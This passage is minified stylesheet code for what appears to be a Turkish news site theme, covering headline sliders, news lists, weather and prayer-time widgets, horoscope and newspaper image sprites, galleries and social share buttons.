bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);position:absolute;bottom:0;left:0;width:100%;height:60%;z-index:0}.anamanset_dis{width:670px;height:377px;position:relative;margin:10px 0 0;float:left;overflow:hidden}.list_ana_manset_imgler,.list_ana_manset_imgler li,.list_ana_manset_imgler li a img{height:332px;width:670px;overflow:hidden}.list_ana_manset_imgler{z-index:1}.list_ana_manset_imgler li{position:relative;color:#fff;list-style: none;}.cinewp_manset_dis{width:670px;height:30px;position:relative;background:#eee}.cinewp_manset{position:absolute;left:0;top:0}.cinewp_manset li a,.cinewp_manset li a:hover,.cinewp_manset li.aktif a{position:relative;line-height:30px;font-weight:900;text-decoration:none}ul.cinewp_manset{border-bottom:1px solid #000}.cinewp_manset li,.cinewp_manset ul{float:left;list-style-type:none}.cinewp_manset li a{display:block;text-align:center;color:#000;font-size:18px;width:31.5px;float:left;margin:0}.cinewp_manset li a:hover,.cinewp_manset li.aktif a{color:#000; border-bottom: 3px solid #dc3545!important;}.list_ana_manset_imgler strong{width:630px;line-height:32px;font-weight:900;overflow:hidden;padding:0 20px 15px;display:block;position:absolute;bottom:0px;z-index:2;text-shadow:1px 1px 1px #000}.list_ana_manset_imgler a{color:#fff;display:block;width:670px;height:332px;overflow:hidden;text-decoration:none;font-size:26px;position:relative}.list_ana_manset_imgler a:hover strong{color:#f39c12;text-shadow:1px 1px 1px #000}.list_ana_manset_imgler a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 100%);position:absolute;bottom:0;left:0;width:100%;height:1%;z-index:0}a.tumManset{float:right;color:#000;background:#eee;text-decoration:none;line-height:20px;width:40px;font-weight:900;font-size:11px;padding:4px 0 0}a.tumManset:hover{color:#000}.anamanset_dis3{width:670px;height:455px;position:relative;padding:0;background:#fff;margin:5px 0 0;float:left}.list_ana_manset_imgler3,.list_ana_manset_imgler3 li a img{width:670px;height:401px}ul.list_ana_manset_imgler3{margin:0;padding:0}.list_ana_manset_imgler3{overflow:hidden;z-index:1;margin-top:41px!important}.list_ana_manset_imgler3 li{width:670px;height:401px;overflow:hidden;position:relative}ul.cinewp_manset3{margin:0;padding:0}.cinewp_manset3{position:absolute;left:0;top:5px;margin-left:3px;z-index:99}.cinewp_manset3 img,li.aktif3 img{cursor:pointer;margin:0;height:30px;padding:3px;overflow:hidden;float:left}.cinewp_manset3 li{float:left}.cinewp_manset3 img{width:41.92px;background:#fff}li.aktif3 img{width:41.1px;background:#dc3645}li.aktif3:before{content:"\f0d7";display:inline-block;font:normal normal normal 14px/1 FontAwesome;-webkit-font-smoothing:antialiased;position:absolute;z-index:99999999999999999999999999999;top:26px;font-size:25px;margin-left:16.5px;color:#dc3645}.list_ana_manset_imgler3 strong{width:630px;line-height:34px;font-weight:900;overflow:hidden;padding:0 20px 20px;display:block;position:absolute;bottom:0;z-index:2;text-shadow:1px 1px 1px #000}.list_ana_manset_imgler3 a{color:#fff;display:block;width:670px;height:402px;overflow:hidden;text-decoration:none;font-size:26px;position:relative}.list_ana_manset_imgler3 a:hover strong{color:#dc3545;text-shadow:1px 1px 1px #000}.list_ana_manset_imgler3 a:after{content:'';background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:60%;z-index:0}.yeniBaslik1{box-shadow:#e4e4e4 0 -3px 0 inset;padding-bottom:5px;margin-top:10px}.yeniBaslik1 strong{box-shadow:#ff5732 0 -3px 0 inset;padding:0 10px 5px 2px;font-weight:700;color:#1c1d1d}.yeniDivana1{width:460px;height:89px;overflow:hidden;margin:0 0 10px;display:block}.yeniDivana1 img{width:147px;height:89px;float:left;margin-right:10px}.yeniDivana1 strong{display:block;margin-bottom:5px;font-weight:600}.yeniDivana1 p{font-size:14px}.yeniDivana1 a{font-size:16px;color:#444;text-decoration:none;line-height:20px;display:block}.yeniDivana1 a:hover strong,.yeniDivana2 a:hover strong{color:#dc3645}.yeniDivana2 a,.yeniDivana3 a{color:#444;text-decoration:none}.yeniDivana1:nth-of-type(5n),.yeniDivana2:nth-of-type(3n){margin-bottom:0!important}.yeniDivana2{width:195px;height:155px;margin-bottom:10px;overflow:hidden}.yeniDivana2 a{font-size:16px;line-height:19px;display:inline-block}.yeniDivana2 img{width:195px;height:110px;margin-bottom:5px;display:block}.yeniDivana2 strong{font-weight:600}.yeniDivana3{width:350px;height:auto;overflow:hidden}.yeniDivana3 img{width:350px;height:171px}.yeniDivana3 strong{display:block;margin-bottom:5px;font-weight:600}.yeniDivana3 p{font-size:14px;line-height:20px}.yeniDivana3 a{font-size:18px;line-height:24px;display:block}.yeniDivana3 a:hover strong{color:#dc3645}.yeniDivana4{width:310px;height:50px;overflow:hidden;margin-bottom:10px;display:table}.yeniDivana4 img{width:80px;height:50px;float:left;margin-right:10px}.yeniDivana4 strong{margin-bottom:5px;display:table-cell;vertical-align:middle;font-weight:600;line-height:17px}.yeniDivana4 a{font-size:14px;color:#444;text-decoration:none;display:table}.yeniDivana4 a:hover strong{color:#dc3645}.anaGorunum1{width:670px;height:160px;overflow:hidden;margin:10px 0 0;display:block}.anaGorunum1 img{width:320px;height:160px;float:left;margin-right:15px}.anaGorunum1 strong{display:block;margin-bottom:5px;font-weight:700}.anaGorunum3 strong,.anaGorunum31 strong,.anaGorunum4 strong,.anaGorunum5 strong{font-weight:600}.anaGorunum1 p{font-size:14px;line-height:22px}.anaGorunum1 a{font-size:22px;color:#444;text-decoration:none;line-height:24px;display:block}.anaGorunum1 a:hover strong{color:#dc3645}.anaGorunum2{width:320px;height:52px;overflow:hidden;margin:10px 0 0;float:left;padding:0 10px 0 0}.anaGorunum2 img{width:80px;height:50px;float:left;margin-right:10px}.anaGorunum2 strong{margin-bottom:5px;display:table-cell;vertical-align:middle;font-weight:600;line-height:17px}.anaGorunum2 a{font-size:14px;color:#444;text-decoration:none;display:table}.anaGorunum2 a:hover strong{color:#dc3645}.anaGorunum3{width:210px;height:auto;overflow:hidden;margin:10px 0 0;display:block;float:left}.anaGorunum31,.anaGorunum4,.anaGorunum5,.m-tab{margin-top:10px;overflow:hidden}.anaGorunum3 img{width:210px;height:298px;margin-bottom:3px}.anaGorunum3 strong,.anaGorunum31 img,.anaGorunum31 strong{display:block;margin-bottom:5px}.anaGorunum3 p{font-size:14px;color:#444}.anaGorunum3 a{font-size:16px;color:#444;text-decoration:none;line-height:18px;display:block}.anaGorunum3 a:hover strong{color:#dc3645}.anaGorunum31{width:216px;height:185px;float:left;margin-right:10px}.anaGorunum31:nth-of-type(3n){margin-right:0!important}.anaGorunum31 img{width:216px;height:103px}.anaGorunum31 p{font-size:14px;color:#444}.anaGorunum31 a,.anaGorunum4 a{font-size:16px;text-decoration:none;display:block}.anaGorunum31 a{color:#444;line-height:18px}.anaGorunum31 a:hover strong{color:#dc3645}.anaGorunum4 a:hover img,.anaGorunum5 a:hover img{opacity:.8}.anaGorunum4{width:216px;height:147px;margin-right:10px;float:left;padding:0}.anaGorunum4:nth-of-type(3n){margin-right:0!important}.anaGorunum4 img{width:216px;height:103px}.anaGorunum4 a{color:#444;line-height:20px}.anaGorunum4 a:hover strong{color:#dc3645}.anaGorunum5{width:330px;height:253px;float:left;margin-right:10px}.anaGorunum5:nth-of-type(2n){margin-right:0}.anaGorunum5 img{width:330px;height:180px}.anaGorunum5 strong{display:block;margin-bottom:2px;width:330px;height:22px;overflow:hidden}.anaGorunum5 p{font-size:14px;color:#444}.anaGorunum5 a{font-size:16px;color:#444;text-decoration:none;line-height:22px;display:block}.anaGorunum5 a:hover strong{color:#dc3645}.yanGorunum1 a:hover img,.yanGorunum2 a:hover img,.yanGorunum3 a:hover img,.yanGorunum5 a:hover img,.yanGorunum8 a:hover img{opacity:.8!important}.m-tab{width:670px;height:auto}.m-tab ul{width:670px;height:36px;margin:0;padding:0;background:#F7F7F7;border-bottom:3px solid #FF5732}.m-tab ul li{float:left}.m-tab ul li.active{background:#FF5732}.m-tab ul li.active a{color:#fff!important}.m-tab ul li a{text-decoration:none;color:#1c1d1d;padding:0 15px;line-height:36px;display:block;font-weight:700}.yanGorunum1 a,.yanGorunum2 a{text-decoration:none;line-height:18px;font-size:14px}.m-tab ul li a:hover{background:#FF5732;color:#fff}.tab-content{width:670px;height:auto;overflow:hidden}.yanGorunum1{width:280px;height:50px;overflow:hidden;margin:10px 0 0;float:left}.yanGorunum1:nth-of-type(1n){margin-top:0;border-bottom:1px solid #313131;padding-bottom:10px}.yanGorunum1:nth-of-type(2n),.yanGorunum1:nth-of-type(3n),.yanGorunum1:nth-of-type(4n){margin-top:10px;border-bottom:1px solid #313131;padding-bottom:10px}.yanGorunum1:nth-of-type(5n){margin-top:10px;border:none;padding-bottom:0}.yanGorunum1 img{width:80px;height:50px;float:left;margin-right:10px}.yanGorunum1 strong{margin-bottom:5px;display:table-cell;vertical-align:middle;font-weight:600}.yanGorunum1 a{color:#DCDCDC;display:table}.yanGorunum1 a:hover strong{color:#dc3545}.yanGorunum2{width:145px;height:130px;overflow:hidden;float:left;margin-right:10px;margin-top:10px;display:block;background:#fff}.yanGorunum2:nth-of-type(2n){margin-right:0!important}.yanGorunum2 img{width:145px;height:70px}.yanGorunum2 strong{width:135px;height:auto;padding:0 5px;font-weight:600;display:block}.yanGorunum2 a{width:145px;height:130px;overflow:hidden;display:block;color:#000}.yanGorunum2 a:hover strong{color:#dc3645}.yanGorunum2:hover{background:#F7F7F7}.yanGorunum3,.yanGorunum5{padding:0;background:#fff;float:left;overflow:hidden}.yanGorunum3{width:300px;height:60px;margin:10px 0 0}.yanGorunum3 img{width:90px;height:60px;float:left;margin-right:10px}.yanGorunum3 strong{font-weight:600;line-height:20px;height:auto;max-height:40px;width:200px;float:left;overflow:hidden}.yanGorunum3 p{font-weight:400;line-height:18px;font-size:12px;width:200px;text-align:left;overflow:hidden}.yanGorunum3 a,.yanGorunum5 a,.yanGorunum6 a{font-size:14px;text-decoration:none}.yanGorunum3 a{color:#1c1d1d;display:block}.yanGorunum3 a:hover strong,.yanGorunum3:hover{color:#dc3645}.yanGorunum5{width:300px;height:50px;margin:10px 0 0}.yanGorunum5 img{width:80px;height:50px;float:left;margin-left:10px}.yanGorunum5 strong{margin-bottom:5px;display:table-cell;vertical-align:middle;font-weight:600;width:200px;height:auto;overflow:hidden;padding:4px 0 3px 10px}.yanGorunum5 a{color:#1c1d1d;line-height:22px;display:table}.yanGorunum5 a:hover strong{color:#dc3545}.yanGorunum5:hover{background:#1c1d1d}.yanGorunum6{width:300px;height:36px;overflow:hidden;margin:0 0 5px;padding:0;float:left;background:#F3F3F3}.yanGorunum7 a:after,.yanGorunum7i a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%)}.yanGorunum6 a{color:#1c1d1d;line-height:18px;font-weight:600;width:280px;height:auto;overflow:hidden;padding:10px;display:block}.yanGorunum7,.yanGorunum7 img{width:300px;height:400px}.yanGorunum6 a:hover{color:#dc3645}.yanGorunum6 a:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;-webkit-font-smoothing:antialiased;margin:7px 5px 0 0;float:left;content:"\f111";font-size:6px}.yanGorunum7 strong,.yanGorunum7i h2{font-weight:700;padding:0 10px 5px;bottom:0;text-shadow:1px 1px 1px #000}.yanGorunum7,.yanGorunum7i{margin-top:10px;display:block;overflow:hidden;float:left}.dikeyHaberYan a:after,.yanGorunum7 a:after,.yanGorunum7i a:after{content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);left:0}.yanGorunum7 img{transition:all .3s}.yanGorunum7 strong{width:280px;line-height:20px;overflow:hidden;display:block;position:absolute;z-index:2}.yanGorunum7 a{color:#fff;display:block;width:300px;height:400px;overflow:hidden;text-decoration:none;font-size:16px;position:relative}.yanGorunum7 a:hover strong{color:#dc3545;text-shadow:1px 1px 1px #000}.yanGorunum7 a:hover img{transform:scale(1.1)}.yanGorunum7 a:after{background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);position:absolute;bottom:0;width:100%;height:60%;z-index:0}.yanGorunum7i{width:300px;height:115px;position:relative}.yanGorunum7i img{width:300px;height:152px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.yanGorunum7i h2{width:280px;line-height:20px;overflow:hidden;display:block;position:absolute;z-index:2}.yanGorunum7i p{width:auto;line-height:20px;overflow:hidden;padding:0 10px;font-size:12px;color:#fff;background:#dc3645;position:absolute!important;z-index:9;top:0;right:0}.yanGorunum7i a{color:#fff;display:block;width:300px;height:115px;overflow:hidden;text-decoration:none;text-transform:uppercase;font-size:16px;position:relative}.yanGorunum7i a:hover h2{color:#dc3545;text-shadow:1px 1px 1px #000}.yanGorunum7i a:hover img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.yanGorunum7i a:after{background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);position:absolute;bottom:0;width:100%;height:80%;z-index:0}.yanGorunum8{width:300px;height:52px;overflow:hidden;margin:10px 0 0;float:left}.yanGorunum8 img{width:80px;height:50px;float:left;margin-right:10px}.yanGorunum8 strong{margin-bottom:5px;display:table-cell;vertical-align:middle;font-weight:600;line-height:17px}.yanGorunum8 a{font-size:14px;color:#1c1d1d;text-decoration:none;display:table}.yanGorunum8 a:hover strong{color:#dc3645}.dikeyHaberYan{width:300px!important;height:400px!important;overflow:hidden!important;margin:0px 0 0!important;display:block!important;position:relative!important}.dikeyHaberYan img{width:300px!important;height:400px!important}.dikeyHaberYan strong{width:280px;line-height:20px;font-weight:700;overflow:hidden;padding:0 10px 5px;display:block;position:absolute;bottom:0;z-index:2;text-shadow:1px 1px 1px #000}.dikeyHaberYan a{color:#fff;display:block!important;width:300px;height:400px;overflow:hidden;text-decoration:none;font-size:16px;position:relative}.dikeyHaberYan a:hover{color:#dc3545;margin-left:0}.swiper-button-next2,.swiper-button-prev2{position:absolute;cursor:pointer;padding:8px 20px;bottom:0;color:#fff}.dikeyHaberYan a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);position:absolute;bottom:0;width:100%;height:60%;z-index:0}.swiper-button-next2{z-index:10;-moz-background-size:27px 66px;-webkit-background-size:27px 66px;background:#000;right:0}.swiper-button-prev2{margin-top:-22px;z-index:10;-moz-background-size:27px 66px;-webkit-background-size:27px 66px;background:#000;left:0}#havadurumu:before,#namazsaatleri:before{transform:translate(0,0);position:absolute;margin-left:280px;margin-top:14px;text-rendering:auto;-moz-osx-font-smoothing:grayscale}.havaicerik{width:280px;height:85px;overflow:hidden;background:url(images/havabg.jpg);padding:10px;color:#165C7B}.havaResim{width:64px;height:40px;float:left}#havadurumu,#namazsaatleri,.namazicerik{width:300px;overflow:hidden}#havadurumu select,#namazsaatleri select{margin:5px 0 0;outline:0;float:right;display:inline-block;cursor:pointer;-moz-appearance:none;-webkit-appearance:none}#havadurumu{background:#0092dc;height:40px;margin-top:10px}#havadurumu strong{font-size:16px;font-weight:700;color:#fff;float:left;margin:7px 0 0 10px}#havadurumu select{padding:5px;width:120px;height:30px;background:#0092dc;color:#fff;border:none}#havadurumu:before{display:inline-block;content:"\f078";font:normal normal normal 14px/1 FontAwesome;-webkit-font-smoothing:antialiased;font-size:12px;color:#fff}.namazicerik{height:85px;background:url(images/namazbg.jpg);padding:9px 0;color:#165C7B;border-bottom:2px solid #146F9A}#namazsaatleri{background:#008BCC;height:40px;margin-top:10px}#namazsaatleri strong{font-size:16px;font-weight:700;color:#fff;float:left;margin:7px 0 0 10px}#namazsaatleri select{padding:5px;width:120px;height:30px;background:#008BCC;color:#fff;border:none}.gunlukBurc,.gunlukBurc2{overflow:hidden;margin-bottom:10px}#namazsaatleri:before{display:inline-block;content:"\f078";font:normal normal normal 14px/1 FontAwesome;-webkit-font-smoothing:antialiased;font-size:12px;color:#fff}.singleGaleriy a:after,.videoManset a:after{content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);left:0}.fotoGaleriAna a:hover img,.sagBiyografi a:hover img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1)}.namazinicerigi{float:left;font-size:12px;font-weight:700;margin-top:58px;color:#fff}.gunlukBurc a,.gunlukBurc2 a{color:#454545;text-decoration:none}.namazListele{float:left;padding:0 9px;border-right:1px solid #146F9A}.haberText img,.namazListele:nth-of-type(6n){border:none!important}.gunlukBurc{width:300px;height:232px}.gunlukBurc a{display:flex;float:left}.gunlukBurc img{display:block;width:75px;height:75px;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.fotoGaleriAna img,.sagBiyografi img{-moz-transition:all .3s;-webkit-transition:all .3s}.gunlukBurc img:hover{opacity:.6}.gunlukBurc2{width:100%;height:auto}.gunlukBurc2 a{display:flex}.gunlukBurc2 img{display:block}.anaBurclar a{display:flex;text-decoration:none;float:left;opacity:.7}span.burc1,span.burc10,span.burc11,span.burc2,span.burc3,span.burc4,span.burc5,span.burc7,span.burc8,span.burc9{overflow:hidden;display:block;width:75px;height:75px;float:left}.anaBurclar a:hover{opacity:1}span.burc1{background:url(images/burclar.png)}span.burc2{background:url(images/burclar.png) -76px 0}span.burc3{background:url(images/burclar.png) -152px 0}span.burc4{background:url(images/burclar.png) -228px 0}span.burc5{background:url(images/burclar.png) 0 -76px}span.burc6{background:url(images/burclar.png) -76px -76px;width:75px;height:75px;overflow:hidden;display:block;float:left}span.burc7{background:url(images/burclar.png) -152px -76px}span.burc8{background:url(images/burclar.png) -228px -76px}span.burc9{background:url(images/burclar.png) 0 -152px}span.burc10{background:url(images/burclar.png) -76px -152px}span.burc11{background:url(images/burclar.png) -152px -152px}span.burc12{background:url(images/burclar.png) -228px -152px;width:75px;height:75px;overflow:hidden;display:block;float:left}span.gazete1,span.gazete10,span.gazete11,span.gazete12,span.gazete13,span.gazete14,span.gazete15,span.gazete16,span.gazete2,span.gazete3,span.gazete4,span.gazete5,span.gazete6,span.gazete7,span.gazete9{width:103px;height:25px;overflow:hidden;display:block}span.gazete1{background:url(images/gazeteler.jpg)}span.gazete2{background:url(images/gazeteler.jpg) -104px 0}span.gazete3{background:url(images/gazeteler.jpg) -208px 0}span.gazete4{background:url(images/gazeteler.jpg) -312px 0}span.gazete5{background:url(images/gazeteler.jpg) -416px 0}span.gazete6{background:url(images/gazeteler.jpg) -520px 0}span.gazete7{background:url(images/gazeteler.jpg) -624px 0}span.gazete8{background:url(images/gazeteler.jpg) -728px 0;width:103px;height:25px;overflow:hidden;display:block}span.gazete9{background:url(images/gazeteler.jpg) 0 -26px}span.gazete10{background:url(images/gazeteler.jpg) -104px -26px}span.gazete11{background:url(images/gazeteler.jpg) -208px -26px}span.gazete12{background:url(images/gazeteler.jpg) -312px -26px}span.gazete13{background:url(images/gazeteler.jpg) -416px -26px}span.gazete14{background:url(images/gazeteler.jpg) -520px -26px}span.gazete15{background:url(images/gazeteler.jpg) -624px -26px}span.gazete16{background:url(images/gazeteler.jpg) -728px -26px}.videoGaleriAna{width:155px;height:115px;overflow:hidden;float:left;margin:10px 0 0 10px}.videoGaleriAna img{width:155px;height:75px;position:relative;z-index:10}.videoGaleriAna i{position:absolute;z-index:15;margin:22px 0 0 60px;font-size:36px;width:34px;height:34px;color:rgba(0,0,0,.5)}.videoPlayer,.videoPlayer iframe,.videoPlayer object,.videoPlayer video{width:670px;height:377px;overflow:hidden}.videoGaleriAna strong{font-weight:400;font-size:13px}.videoGaleriAna a{color:#DCDCDC;display:block;text-decoration:none;line-height:16px}.fotoGaleriAna,.fotoSagaCek{text-align:center!important}.videoGaleriAna a:hover strong{color:#fff}.videoGaleriAna a:hover i{color:rgba(255,255,255,.8)}.videoPlayer{display:flex;float:left}.videoBaslik,.videoYazi{width:100%;height:auto;overflow:hidden;margin-right:10px}.fotoGaleriAna,.fotoGaleriAna img{width:215px!important;overflow:hidden!important;display:block!important}.videoBaslik h1{font-size:20px;line-height:28px;font-weight:700;color:#fff; padding:20px;}.videoYazi p{font-size:16px;font-weight:400;color:#fff;line-height:22px}.fotoGaleriAna{height:185px!important;float:left!important;padding:0 3px 0 5px!important;position:relative!important}.haberText h1,.haberText h2,.haberText h3,.haberText h4,.haberText h5,.haberText h6{padding-bottom:5px}.fotoGaleriAna img{height:116px!important;margin-bottom:5px!important;position:relative;z-index:10;transition:all .3s}.fotoGaleriAna i{position:absolute;z-index:15;margin:40px 0 0 -15px;font-size:32px;width:30px;height:30px;color:rgba(0,0,0,.5)}.fotoGaleriAna strong{font-weight:600!important;line-height:20px!important;display:block!important}.fotoGaleriAna a{font-size:14px!important;color:#DCDCDC!important;text-decoration:none!important;display:block!important;width:215px!important;height:116px!important}.fotoGaleriAna a:hover strong{color:#fff!important}.fotoGaleriAna a:hover i{color:rgba(255,255,255,.7)}.fotoGaleriAna a:hover img{transform:scale(1.1)}.fotoSagaCek .swiper-pagination-bullet-active{background:#FF5732!important}.fotoSagaCek{position:absolute;bottom:10px!important;width:auto!important;height:20px!important;left:0;right:0}.haberBaslik{width:100%;height:auto;overflow:hidden;margin-bottom:5px}.haberBaslik h1{font-size:30px;line-height:32px;font-weight:700;margin-bottom:5px}.haberBaslik h2{font-size:20px;line-height:26px;font-weight:600}.haberResim2 img{width:670px;height:330px;overflow:hidden}.haberText{width:660px;height:auto;overflow:hidden;display:block;margin-top:5px;color:#4E4E4E}.haberText p,.haberText span{font-size:16px;color:#4E4E4E;margin-bottom:16px;font-family:'Titillium Web',sans-serif!important}.haberText img{max-width:664px!important;height:auto!important;overflow:hidden!important}.haberText h1{font-size:36px;line-height:38px}.haberText h2{font-size:28px;line-height:30px}.haberText h3{font-size:22px;line-height:24px}.haberText h4{font-size:18px;line-height:20px}.haberText h5{font-size:16px;line-height:18px}.haberText h6{font-size:14px;line-height:16px}img.alignleft{float:left;margin-right:10px!important}img.alignright{float:right;margin-left:10px!important}img.aligncenter{clear:both;display:block;margin:0 auto 1.75em}.firmaSingle{width:670px;height:auto;overflow:hidden;display:block;margin-top:5px;color:#4E4E4E}.firmaSingleBaslik{width:100%;height:auto;overflow:hidden}.firmaSingleBaslik h1{font-size:20px;line-height:22px;font-weight:700;margin-bottom:5px}img.firmaSingleLogo{-webkit-box-shadow:0 2px 7px rgba(0,0,0,.13);-moz-box-shadow:0 2px 7px rgba(0,0,0,.13);box-shadow:0 2px 7px rgba(0,0,0,.13);border-color:transparent;width:180px;height:136px;padding:2px}.firmaSingleBilgiler span,.firmaSingleBilgiler strong{border:1px solid #EAEAEA;padding:0 10px;overflow:hidden;float:left}.firmaSingleBilgiler{display:block;width:100%;height:auto;line-height:36px;overflow:hidden;margin-top:10px}.firmaSingleBilgiler strong{width:100px;font-weight:600;background:#EAEAEA;text-align:right}.firmaSingleBilgiler span{width:526px;font-weight:400;background:#fff}.yorumText2 i,.yorumTextB i,.yorumYapan i{border-right:1px solid #EFEFEF}.firmaSingleBilgiler a{text-decoration:none;color:#4E4E4E}.firmaSingleBilgiler a:hover{text-decoration:none;color:#dc3645}.sagFirmalar{width:300px;height:52px;overflow:hidden;display:block;border-bottom:1px solid #EAEAEA;padding-bottom:10px;margin-bottom:10px}.sagFirmalar img{float:left;margin-right:10px;width:80px;height:52px;overflow:hidden}.sagFirmalar strong{display:block;font-size:13px;color:#4E4E4E;line-height:18px}.sagFirmalar span{display:block;font-size:12px;color:#4E4E4E}.sagFirmalar a{text-decoration:none}.sagFirmalar a:hover strong{color:#dc3645}.solFirmalar{width:126px!important;height:114px!important;overflow:hidden!important;display:block!important}.solFirmalar img{width:126px!important;height:70px!important;overflow:hidden;display:block;margin-bottom:5px}.solFirmalar strong{display:block;font-size:14px;color:#4E4E4E;line-height:18px;font-weight:600}.solFirmalar a{text-decoration:none;width:126px!important;height:52px!important;display:block!important;text-align:center}.solFirmalar a:hover strong{color:#dc3645}.etiketler{width:100%;height:auto;overflow:hidden}.etiketler span{font-weight:600;float:left;margin-right:5px}.etiketler a,.ilgiliHaberler{margin-right:10px;float:left}.etiketler a{color:#1c1d1d;font-size:13px;font-weight:300;text-decoration:none;margin-top:4px}.etiketler a:hover{color:#dc3645}.ilgiliHaberler{width:216px;height:170px;overflow:hidden;text-align:center;margin-top:10px;display:block;background:#fff}.ilgiliHaberler:nth-of-type(3n){margin-right:0!important}.ilgiliHaberler img{width:216px;height:110px}.ilgiliHaberler strong{width:206px;height:auto;padding:0 5px;font-weight:600;display:block}.ilgiliHaberler a{width:216px;height:170px;overflow:hidden;display:block;color:#000;text-decoration:none;line-height:18px;font-size:14px}.singleGaleriy,.singleGaleriy img{width:300px!important;height:250px!important;overflow:hidden!important}.ilgiliHaberler a:hover strong{color:#dc3645}.ilgiliHaberler:hover{background:#F7F7F7}.ilgiliHaberler a:hover img{opacity:.8!important}.singleGaleriy{position:relative!important}.singleGaleriy strong{width:280px;line-height:24px;font-weight:700;overflow:hidden;padding:0 10px 10px;display:block;position:absolute;bottom:0;z-index:2;text-shadow:1px 1px 1px #000;left:0}.singleGaleriy a{color:#fff;display:block;width:300px;height:250px;overflow:hidden;text-decoration:none;font-size:16px;position:relative}.singleGaleriy a:hover strong{color:#dc3545;text-shadow:1px 1px 1px #000}.singleGaleriy a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%);position:absolute;bottom:0;width:100%;height:60%;z-index:0}.filmWhatsapp a,.singleFacebook a,.singleGoogle a,.singleLinkedin a,.singleTwitter a,.singleYorum a{width:28px;text-align:center;display:inline-block;position:relative;z-index:1;overflow:hidden;transition:.3s all;-webkit-transition:.3s all;-moz-transition:.3s all;padding:0px;color:#FFF;font-size:14px;font-weight:400;float:left;text-decoration:none}.filmWhatsapp i,.singleFacebook i,.singleGoogle i,.singleLinkedin i,.singleTwitter i,.singleYorum i{margin-right:3px;font-size:16px}.singleFacebook a{margin:0;background-color:#3b5998}.singleTwitter a{margin:0;background-color:#00aced}.singleGoogle a{margin:0;background-color:#dd4b39}.singleLinkedin a{margin:0;background-color:#dc3545}.singleYorum a{margin:0;background-color:#1b926c}.filmWhatsapp a{margin:0;background-color:#0dc143}.singleFacebook a:hover{background-color:rgba(59,89,152,.7)}.singleTwitter a:hover{background-color:rgba(0,172,237,.6)}.singleGoogle a:hover{background-color:rgba(221,75,57,.7)}.singleLinkedin a:hover{background-color:rgba(5,115,177,.7)}.singleYorum a:hover{background-color:rgba(27,146,108,.7)}.filmWhatsapp a:hover{background-color:rgba(13,193,67,.7)}.anaFacebook a,.anaGoogle a,.anaLinkedin a,.anaTwitter a{width:32px;line-height:42px;text-align:center;display:block;position:relative;z-index:1;overflow:hidden;transition:.3s all;-webkit-transition:.3s all;-moz-transition:.3s 